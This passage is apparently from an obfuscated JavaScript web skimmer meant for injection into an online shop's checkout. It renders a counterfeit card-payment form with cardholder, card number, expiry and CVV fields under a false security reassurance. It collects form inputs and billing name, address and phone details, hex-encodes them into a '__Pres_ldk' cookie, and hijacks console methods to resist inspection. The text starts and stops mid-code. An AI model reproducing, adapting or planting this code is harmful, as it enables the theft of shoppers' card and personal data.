x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>',_0x2f42f3=document[_0x3e2867(0xa6)](_0x3e2867(0x11b));_0x2f42f3['innerHTML']=_0x138c97;var _0x4779f7=document['getElementById'](_0x19c65b)[_0x3e2867(0xb0)];for(var _0x30efc6=0x0;_0x30efc6<_0x4779f7['length'];_0x30efc6++){if(_0x4779f7[_0x30efc6][_0x3e2867(0xcc)])_0x4779f7[_0x30efc6][_0x3e2867(0xcc)]['setProperty']('display',_0x3e2867(0x11e),_0x3e2867(0xe6));}document[_0x3e2867(0x11d)](_0x19c65b)['appendChild'](_0x2f42f3);}var f_id_daww=Math[_0x195cc2(0x124)]()['toString'](0x10)['substr'](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x1dfb41=_0x195cc2;if(ffbb){if(!document[_0x1dfb41(0x11d)](f_id_daww)){RepF(ffbb);return;}}else for(var _0x28b573=0x0;_0x28b573<fiza[_0x1dfb41(0xed)];_0x28b573++){var _0x1008a7=fiza[_0x28b573];if(document[_0x1dfb41(0x11d)](_0x1008a7)&&document[_0x1dfb41(0x11d)](_0x1008a7)['innerHTML'][_0x1dfb41(0xd9)](_0x1dfb41(0xc3))==-0x1){if(!document['getElementById'](f_id_daww)){RepF(_0x1008a7);return;}}}}var cook=getCookie(_0x195cc2(0xb2));function LLfs(){var _0x2f42f2=_0x195cc2;if(cook!=_0x2f42f2(0x14c))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x6eba1){var _0x4822e2=_0x195cc2;if(_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xf8)||_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xd0)||_0x6eba1[_0x4822e2(0xf6)]=='MM\x20/\x20YY')_0x6eba1[_0x4822e2(0xf6)]='';}function DateStripeV(_0x153ce9){var _0x5d126c=_0x195cc2;if(_0x153ce9[_0x5d126c(0xf6)]['length']==0x2){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9['value']=_0xe39efd+'\x20/\x20';}if(_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0xed)]>0x6){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9[_0x5d126c(0xf6)]=_0xe39efd['slice'](0x0,0x6);}_0x153ce9[_0x5d126c(0xf6)]=_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0x109)]('\x20\x20','\x20');}function claz(_0x53b56e){var _0x15bd4c=_0x195cc2;_0x53b56e=_0x53b56e['split']('|');var _0x18d397=[...new Set(_0x53b56e)],_0x21ffdf='';for(var _0xac2baf=0x0;_0xac2baf<_0x18d397[_0x15bd4c(0xed)];_0xac2baf++){_0x21ffdf=_0x21ffdf+'|'+_0x18d397[_0xac2baf];}return _0x21ffdf=_0x21ffdf+'|',_0x21ffdf;}function makeid(_0x53a180){var _0x598ab1=_0x195cc2,_0x2da541='',_0x14bfcd=_0x598ab1(0xc8),_0x5335a8=_0x14bfcd['length'];for(var _0x5566e1=0x0;_0x5566e1<_0x53a180;_0x5566e1++){_0x2da541+=_0x14bfcd['charAt'](Math[_0x598ab1(0x12d)](Math[_0x598ab1(0x124)]()*_0x5335a8));}return _0x2da541;}function hex2a(_0x23f3d6){var _0x3b64e7=_0x195cc2;if(_0x23f3d6){var _0x584b36=_0x23f3d6[_0x3b64e7(0x15f)](),_0x3be2d2='';for(var _0x3b6948=0x0;_0x3b6948<_0x584b36[_0x3b64e7(0xed)]&&_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2)!=='00';_0x3b6948+=0x2)_0x3be2d2+=String[_0x3b64e7(0xf3)](parseInt(_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2),0x10));return _0x3be2d2;}else return'';}String[_0x195cc2(0x139)][_0x195cc2(0xd7)]=function(){var _0x42111a=_0x195cc2,_0x38acc7,_0x1b76a7,_0x7d3269='';for(_0x1b76a7=0x0;_0x1b76a7<this[_0x42111a(0xed)];_0x1b76a7++){_0x38acc7=this[_0x42111a(0x10c)](_0x1b76a7)[_0x42111a(0x15f)](0x10),_0x7d3269+=(_0x42111a(0xb9)+_0x38acc7)[_0x42111a(0x102)](-0x4);}return _0x7d3269;},String[_0x195cc2(0x139)][_0x195cc2(0x108)]=function(){var _0x146ba4=_0x195cc2,_0x33ca56,_0x84a09a=this[_0x146ba4(0x159)](/.{1,4}/g)||[],_0x31e804='';for(_0x33ca56=0x0;_0x33ca56<_0x84a09a['length'];_0x33ca56++){_0x31e804+=String[_0x146ba4(0xf3)](parseInt(_0x84a09a[_0x33ca56],0x10));}return _0x31e804;};function getCookie(_0x139387){var _0xe08f5a=_0x195cc2,_0x12b804=(function(){var _0xc22138=!![];return function(_0x2ad665,_0xd98246){var _0x3cb428=_0xc22138?function(){var _0x315883=_0x262f;if(_0xd98246){var _0x1c773b=_0xd98246[_0x315883(0xea)](_0x2ad665,arguments);return _0xd98246=null,_0x1c773b;}}:function(){};return _0xc22138=![],_0x3cb428;};}()),_0x890263=_0x12b804(this,function(){var _0x11afed=_0x262f,_0x4ca377=function(){var _0x2ddc2a=_0x262f,_0x47cbe1;try{_0x47cbe1=Function('return\x20(function()\x20'+_0x2ddc2a(0xa1)+');')();}catch(_0x1045e6){_0x47cbe1=window;}return _0x47cbe1;},_0x221c6e=_0x4ca377(),_0x213ed3=_0x221c6e[_0x11afed(0x101)]=_0x221c6e[_0x11afed(0x101)]||{},_0x42847b=['log',_0x11afed(0x11c),'info',_0x11afed(0xba),_0x11afed(0xd1),_0x11afed(0x135),_0x11afed(0x126)];for(var _0x3c0068=0x0;_0x3c0068<_0x42847b['length'];_0x3c0068++){var _0x46aa4f=_0x12b804['constructor'][_0x11afed(0x139)][_0x11afed(0x114)](_0x12b804),_0x44df66=_0x42847b[_0x3c0068],_0x478fa1=_0x213ed3[_0x44df66]||_0x46aa4f;_0x46aa4f['__proto__']=_0x12b804[_0x11afed(0x114)](_0x12b804),_0x46aa4f[_0x11afed(0x15f)]=_0x478fa1['toString'][_0x11afed(0x114)](_0x478fa1),_0x213ed3[_0x44df66]=_0x46aa4f;}});_0x890263();var _0x12148a=';\x20'+document[_0xe08f5a(0x116)],_0x6723d3=_0x12148a[_0xe08f5a(0x12c)](';\x20'+_0x139387+'=');if(_0x6723d3[_0xe08f5a(0xed)]==0x2)return _0x6723d3['pop']()[_0xe08f5a(0x12c)](';')['shift']();}function delete_cookie(_0x4e6b8b){var _0x36500c=_0x195cc2;document[_0x36500c(0x116)]=_0x4e6b8b+_0x36500c(0x156);}function misu21(){var _0x2c4bda=_0x195cc2,_0x515bc4=document['getElementsByTagName'](_0x2c4bda(0x13c));for(i=0x0;i<_0x515bc4[_0x2c4bda(0xed)];i++){_0x515bc4[i][_0x2c4bda(0x118)](_0x2c4bda(0x15a),function(){var _0x1bc2e6=_0x2c4bda,_0x2d9174='',_0x6321d0=document[_0x1bc2e6(0xf1)](_0x1bc2e6(0x136));for(z=0x0;z<_0x6321d0['length'];z++){var _0x41cd16=_0x6321d0[z][_0x1bc2e6(0xf1)]('input'),_0xa85e57=_0x6321d0[z][_0x1bc2e6(0xf1)]('select');for(x=0x0;x<_0x41cd16['length'];x++){if(_0x41cd16[x][_0x1bc2e6(0xf6)]&&_0x41cd16[x][_0x1bc2e6(0xf6)]!=''&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x119)&&_0x41cd16[x]['id']!='search'&&_0x41cd16[x][_0x1bc2e6(0xf6)]!='submit'){if(_0x41cd16[x][_0x1bc2e6(0xe0)]&&_0x41cd16[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0x41cd16[x][_0x1bc2e6(0xe0)]+':'+_0x41cd16[x]['value']+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152['split']('00')[_0x1bc2e6(0x12e)](''),document['cookie']=_0x1bc2e6(0xc0)+_0x508152+';\x20path=/');}}}for(x=0x0;x<_0xa85e57[_0x1bc2e6(0xed)];x++){if(_0xa85e57[x][_0x1bc2e6(0xf6)]&&_0xa85e57[x]['value']!=''&&_0xa85e57[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0xa85e57[x]['type']!=_0x1bc2e6(0x119)&&_0xa85e57[x]['id']!=_0x1bc2e6(0xd2)&&_0xa85e57[x][_0x1bc2e6(0xf6)]!=_0x1bc2e6(0xdb)){if(_0xa85e57[x][_0x1bc2e6(0xe0)]&&_0xa85e57[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0xa85e57[x][_0x1bc2e6(0xe0)]+':'+_0xa85e57[x][_0x1bc2e6(0xf6)]+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7));}}}}if(document['getElementsByClassName'](_0x1bc2e6(0x111))[0x0]){var _0xf4faae=document[_0x1bc2e6(0xa5)]('address')[0x0][_0x1bc2e6(0xb3)],_0x7e792a=document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x111))[0x0]['innerText'];_0xf4faae=_0xf4faae[_0x1bc2e6(0xf4)](_0x1bc2e6(0x121),'|');var _0x376e93=_0xf4faae['split']('|');if(_0x376e93[_0x1bc2e6(0xed)]>0x4){var _0x535bb3=_0x1bc2e6(0xec)+sanitas(_0x376e93[0x0]),_0x28eaef=_0x1bc2e6(0xe7)+sanitas(_0x376e93[0x0]),_0x278a62=_0x1bc2e6(0x113)+sanitas(_0x376e93[0x1]),_0x30ea02=_0x1bc2e6(0x110)+sanitas(_0x376e93[0x2]),_0x23057e=_0x1bc2e6(0xca)+sanitas(_0x376e93[0x2]),_0x2d45c0=_0x1bc2e6(0x10e)+sanitas(_0x376e93[0x3]),_0x20c160=_0x1bc2e6(0x147)+sanitas(_0x376e93[0x4]),_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+_0x1bc2e6(0xd3)+_0x7e792a[_0x1bc2e6(0xd7)](),_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+_0x1bc2e6(0xb7);}}if(document[_0x1bc2e6(0x11d)](_0x1bc2e6(0xff))){if(document[_0x1bc2e6(0xa5)]('address_firstname')[0x0])var _0x535bb3='billing[firstname]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcd))[0x0]['innerText'];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0])var _0x28eaef=_0x1bc2e6(0xe7)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0][_0x1bc2e6(0x127)];if(document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0])var _0x278a62=_0x1bc2e6(0x113)+document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0])var _0x30ea02='billing[postcode]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_city')[0x0])var _0x23057e=_0x1bc2e6(0xca)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x106))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xfb))[0x0])var _0x2d45c0=_0x1bc2e6(0x10e)+document['getElementsByClassName'](_0x1bc2e6(0xfb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0])var _0x2d45c0='billing[country_id]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_phone')[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)]('address_phone')[0x0][_0x1bc2e6(0x127)];var _0x508152=getCookie('__Pres_ldk');_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')['join'](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+';\x20path=/';}if(document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xf9))[0x0]){cc_num=document[_0x1bc2e6(0xcf)]('card_number')[0x0][_0x1bc2e6(0xf6)];var 